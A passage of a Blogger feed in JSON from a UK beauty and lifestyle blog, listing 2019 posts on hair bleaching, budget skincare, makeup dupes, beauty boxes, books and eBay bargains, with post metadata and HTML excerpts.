Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9155721403013550607"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9155721403013550607"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/makeup-shopping-over-30.html","title":"What Beauty Spending Looks Like In Your 30s"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjoepc_BbXqAxagxFdSBTH19YLJ3zNpoiJkSEcLAsTlrwZy_y0KrQzUXEsBDoBIAFAxGHf6uwvHQg1gT9FbqcPhke6hapGxalxdj1mrLzVrXQGugr0E0kf9hO8MEGCQEvWCOHJeW6qn_Q\/s72-c\/beauty-spending-in-30s.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6785791021066004104"},"published":{"$t":"2019-09-25T09:00:00.000+01:00"},"updated":{"$t":"2019-09-25T09:00:09.291+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bleached hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"damaged hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dry hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haircare"}],"title":{"type":"text","$t":"Here's How I Rescued My Twice Bleached Hair "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH4sGfUbPIIJ4vz4c6Vwi9ghfrmxNb-mJOCScSmNPNBR_McuEbMzujICOa8_QiljlRTWwsqo0nGWUd3NlFfUVnD0LEikmca7g8Mu-pqbXLk6eK7SEzFSS2IX4hcjUTGw2JgAEClrDd_JA\/s1600\/rescue-damaged-bleached-hair.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EAbout two months ago now I woke up and decided to home bleach the sh*t out my hair. It kind of came out of nowhere but after two attempts at lighting my hair with a colour remover and still have brown hair dye in the length of my hair, I decided it was time!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EBeing a beauty blogger you may think I considered leaving it to the professionals or simply researching the best hair bleach to buy. But you would be wrong! I threw caution to the wind and picked up a bleaching kit for around £10 while food shopping. The results were pretty impressive but I still found the ends of my hair didn\u0026#39;t match near to the roots so yes, you guessed it, I bleached my hair again!\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/how-to-rescue-damaged-bleached-hair.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6785791021066004104\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/how-to-rescue-damaged-bleached-hair.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6785791021066004104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6785791021066004104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/how-to-rescue-damaged-bleached-hair.html","title":"Here's How I Rescued My Twice Bleached Hair "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH4sGfUbPIIJ4vz4c6Vwi9ghfrmxNb-mJOCScSmNPNBR_McuEbMzujICOa8_QiljlRTWwsqo0nGWUd3NlFfUVnD0LEikmca7g8Mu-pqbXLk6eK7SEzFSS2IX4hcjUTGw2JgAEClrDd_JA\/s72-c\/rescue-damaged-bleached-hair.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6580061771447869959"},"published":{"$t":"2019-09-19T09:00:00.000+01:00"},"updated":{"$t":"2019-09-19T09:00:00.267+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reading"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reading list"}],"title":{"type":"text","$t":"6 Bucket List Books To Read In A Lifetime "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1225\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_kJqTYZHG4xsB4kIQ1ruHWSNd7la3C-zr99zONeiYcsC95WWHEMDk92PKLKG-rnkhp1vAswCmam9Tt1WzixzLpMBK3bILCCCGQ561tHqB6UH-Tt-_Wwc7sg2UtiNU7F0IF_IUS9I5R5M\/s1600\/book-bucket-list-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EIn the past few months I\u0026#39;ve finally got around to reading a few books that I\u0026#39;ve been meaning to read for years now. The book I\u0026#39;ve most recently enjoyed reading has been One Day which I can\u0026#39;t believe took me so long to get around to - the book celebrates its 10th anniversary this year! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis got me thinking, why not create a book bucket list of all the books I truly want to get around to reading at some point. These aren\u0026#39;t your average newly released best sellers but books that get discussed and talked about over and over again, standing out from the rest and loved by seemingly everyone.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EI\u0026#39;ve already started making some headway with my own bucket list books so I thought I\u0026#39;d share with you the ones on my list that make give you a few book recommendations or even inspire you to create your own literary bucket list!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/bucket-list-books-to-read-in-lifetime.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6580061771447869959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/bucket-list-books-to-read-in-lifetime.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6580061771447869959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6580061771447869959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/bucket-list-books-to-read-in-lifetime.html","title":"6 Bucket List Books To Read In A Lifetime "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_kJqTYZHG4xsB4kIQ1ruHWSNd7la3C-zr99zONeiYcsC95WWHEMDk92PKLKG-rnkhp1vAswCmam9Tt1WzixzLpMBK3bILCCCGQ561tHqB6UH-Tt-_Wwc7sg2UtiNU7F0IF_IUS9I5R5M\/s72-c\/book-bucket-list-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3337412437414842532"},"published":{"$t":"2019-09-17T09:00:00.000+01:00"},"updated":{"$t":"2019-09-17T09:00:04.611+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty Boxes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosmetips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lenkalul"}],"title":{"type":"text","$t":"The Best Limited Edition Beauty Box Ever! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZHmxHCJzUYEJp1D5tWRDTBFW8crU_FVYNMHqYe4RVwjQYiikEjssENexjnvcuYQnvD2GN2dXYwYQcxTQ4k5VHgCksEz_JeU6VbWwEJySYQmd9cTTC43Mcb2_Vi_Ewe75LXbtzmzK75wY\/s1600\/cosmetips-lenkalul-beauty-box-review.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EOver the years I\u0026#39;ve tried many a beauty box, from monthly subscriptions to create-your-own style boxes with mixed reviews. I still think while the traditional type of beauty box that you subscribe to can be worth the month they do need to try a little hard on the whole.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EHowever, the one-off limited edition boxes really are where it\u0026#39;s at! Not only can you fully decide which box you want to treat yourself to but they truly offer the best value for money especially with the more premium beauty boxes.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EToday I have the most amazing beauty box to share with you that includes over £135 worth of free makeup with brands from the likes of Anastasia Beverly Hills, Pixi, Sunday Riley \u0026amp; Colour Pop. This is hands down the best limited edition beauty box I\u0026#39;ve seen all year and just had to share it with you!\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/top-limited-edition-beauty-box-uk.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3337412437414842532\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/top-limited-edition-beauty-box-uk.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3337412437414842532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3337412437414842532"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/top-limited-edition-beauty-box-uk.html","title":"The Best Limited Edition Beauty Box Ever! "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZHmxHCJzUYEJp1D5tWRDTBFW8crU_FVYNMHqYe4RVwjQYiikEjssENexjnvcuYQnvD2GN2dXYwYQcxTQ4k5VHgCksEz_JeU6VbWwEJySYQmd9cTTC43Mcb2_Vi_Ewe75LXbtzmzK75wY\/s72-c\/cosmetips-lenkalul-beauty-box-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1924398152349381612"},"published":{"$t":"2019-09-09T09:00:00.000+01:00"},"updated":{"$t":"2019-09-09T09:00:04.682+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"homeware"}],"title":{"type":"text","$t":"eBay Bargains - Autumn Finds"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"737\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqfiaVo-zLqrpIG7so_gcukWCxuwXGYjhOkenrPGnROoMFnVpIsn7gSs5nTYIkMAYkjrZCZMSVuKiAI0Pr8ZbygV42BhGxMGAJtMa_wCNm55MIos3yhOebTm0icALYUGMGhHHgyTjofkM\/s1600\/autumn-ebay-finds-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EAutumn is without a doubt my favourite season. For me, there\u0026#39;s nothing like feeling cosy, so I\u0026#39;m all about lighting candles, snuggling under a soft blanket, and warm clothing... which is basically Autumn in a nutshell. Halloween is also a fun holiday that I enjoy getting excited over, even if it\u0026#39;s just watching a few scary movies and by \u0026#39;scary\u0026#39; I mean Hocus Pocus. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThat\u0026#39;s why I absolutely love seeking out autumn finds on eBay at this time of year. Mainly because most things are inexpensive but also because the items I generally find I haven\u0026#39;t seen online before so while grabbing a bargain I also feel like I\u0026#39;m picking up something special that isn\u0026#39;t readily available. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EI really love all my eBay autumn finds here and I hope you do too! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/ebay-bargains-autumn-finds.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1924398152349381612\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/ebay-bargains-autumn-finds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1924398152349381612"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1924398152349381612"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/ebay-bargains-autumn-finds.html","title":"eBay Bargains - Autumn Finds"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqfiaVo-zLqrpIG7so_gcukWCxuwXGYjhOkenrPGnROoMFnVpIsn7gSs5nTYIkMAYkjrZCZMSVuKiAI0Pr8ZbygV42BhGxMGAJtMa_wCNm55MIos3yhOebTm0icALYUGMGhHHgyTjofkM\/s72-c\/autumn-ebay-finds-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4551474888358075255"},"published":{"$t":"2019-09-04T09:00:00.000+01:00"},"updated":{"$t":"2019-09-04T09:00:09.326+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bargain buys"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget skin care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Four Budget Skincare Finds To Shop Right Now "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1228\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiZXbuRlGgIs4fZebr-nfXk7BngQB9PkgB4X4F0Buwu3LuTCECKJWbkiIoio3ooHZokHtwQWgeSeGx400echpFjzqmrdlQRyReuAumzqsopJmzaBKU7uUsJl_4_bdtYqyyAJCAxaZrvUg\/s1600\/budget-skincare-finds-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EThere was a period of time where I truly believed the more you spent on skincare the better your skin would be. Then I realised, while products with good ingredients do help, the main focus should always lay with thoroughly cleansing the skin and having a skincare routine that suits your skin and is maintainable.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis is why I\u0026#39;m now included a lot more budget skincare finds into my routine. I mean, why not! They work, and it saves me money. That\u0026#39;s the thing, isn\u0026#39;t it? It\u0026#39;s amazing finding premium skincare products work wonders but then you realise you are applying them daily and will have to repurchase them over and over if you want to keep your skin looking and feeling as good.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo while I do have a few more pricey skincare favourites in my routine, I\u0026#39;m very much focused on seeking out good budget skincare that doesn\u0026#39;t break the bank, and trust me, it\u0026#39;s out there! Below I have four amazing skincare products priced at no more than £10 that I\u0026#39;ve simply been so impressed with lately. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis post contains affiliate links and PR products\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/new-budget-skincare-finds.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4551474888358075255\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/new-budget-skincare-finds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4551474888358075255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4551474888358075255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/new-budget-skincare-finds.html","title":"Four Budget Skincare Finds To Shop Right Now "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiZXbuRlGgIs4fZebr-nfXk7BngQB9PkgB4X4F0Buwu3LuTCECKJWbkiIoio3ooHZokHtwQWgeSeGx400echpFjzqmrdlQRyReuAumzqsopJmzaBKU7uUsJl_4_bdtYqyyAJCAxaZrvUg\/s72-c\/budget-skincare-finds-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7790927844452374659"},"published":{"$t":"2019-08-30T09:00:00.000+01:00"},"updated":{"$t":"2019-08-30T09:00:04.705+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup dupes"}],"title":{"type":"text","$t":"Most Used Makeup Dupes of 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNlXD4mPQkAN3pX7T9WX_ztEdg3CT3-6wGzMHQqZglUWc8AwT3V1afaxghLhYfiWys47617YFvajNgSh7F3v4SoNUAfHHa8ycnadJE7VV3yP8Kxreh_3qL-ba9ziCI0BxwL89UYrK6juE\/s1600\/top-most-used-makeup-dupes-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EIt\u0026#39;s all well and good that I share the \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-dupes-2019.html\" target=\"_blank\"\u003Ebest makeup dupes\u003C\/a\u003E around, but do I actually use them? Today I thought I would share with you my own most used makeup dupes that I have felt are worthy of staying in my makeup bag and have stopped me buying the more expensive version - yes, I often stop buying more premium products when a makeup dupe is that good!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EBelow you will find some of the best makeup dupes of 2019 that I have been totally sold on and absolutely recommend picking up.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/most-used-makeup-dupes-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7790927844452374659\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/most-used-makeup-dupes-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7790927844452374659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7790927844452374659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/most-used-makeup-dupes-2019.html","title":"Most Used Makeup Dupes of 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNlXD4mPQkAN3pX7T9WX_ztEdg3CT3-6wGzMHQqZglUWc8AwT3V1afaxghLhYfiWys47617YFvajNgSh7F3v4SoNUAfHHa8ycnadJE7VV3yP8Kxreh_3qL-ba9ziCI0BxwL89UYrK6juE\/s72-c\/top-most-used-makeup-dupes-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2413282413529491740"},"published":{"$t":"2019-08-28T09:00:00.000+01:00"},"updated":{"$t":"2019-08-28T09:00:12.735+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"home decor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"homeware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Instagram"}],"title":{"type":"text","$t":"eBay Bargains - Instagram Ad Inspired "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1300\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHeYzBl73iAon8kF-fdtEtEtsNxbUikLBetQHnShzJESaLQYAo0EnqU4hOKxK3JzKGEhIgnLfBybYFAUhATlMFMLwsS-VIM-Fdk4fD0E6Qm5cR3R3m6-ydf2QiD6QckJcwHQVV58WJGZQ\/s1600\/ebay-bargains-instagram-ad-inspired.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EIf you weren\u0026#39;t aware, most things that pop up on Instagram as targetted sponsored ads can often be found on eBay. So that semi-precious stone inside a water bottle that you\u0026#39;re considering spending $20 on can be picked up for $10 via eBay. More times than not if the product is made in China you will be able to find a listing for it on eBay. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EBelow I thought I would share products I\u0026#39;ve loved from sponsored ads I\u0026#39;ve seen on my own Instagram that I\u0026#39;ve managed to find on eBay for less.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Ci\u003EThis post contains affiliate links\u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-instagram-ad-inspired.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2413282413529491740\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-instagram-ad-inspired.html#comment-form","title":"0 